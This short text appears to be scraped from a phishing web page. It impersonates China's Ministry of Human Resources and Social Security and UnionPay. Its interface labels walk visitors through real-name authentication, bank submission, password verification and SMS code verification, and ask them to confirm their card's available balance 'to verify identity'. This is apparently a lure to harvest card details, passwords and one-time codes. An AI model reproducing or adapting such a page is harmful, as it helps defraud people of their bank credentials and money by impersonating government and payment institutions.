 中华人民共和国人力资源和社会保障部
Ministry of Human Resources and Social Security of the People's Republic of China
实名认证 银行提交 信息审核 密码核实 短信验证
UnionPay
银联
卡号：**** **** **** 9012
卡类型：• –
持卡人：
人民币可用余额：******
核实账户余额，验证身份
请验证账户余额
确认提交
UnionPay
银联
中国银联
China UnionPay